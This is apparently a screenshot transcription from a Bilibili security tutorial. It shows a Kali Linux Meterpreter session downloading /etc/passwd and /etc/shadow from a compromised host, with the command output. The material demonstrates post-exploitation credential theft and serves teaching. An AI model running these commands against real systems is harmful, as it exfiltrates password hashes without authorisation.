 Applications Places Terminal Mon 04:16
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter >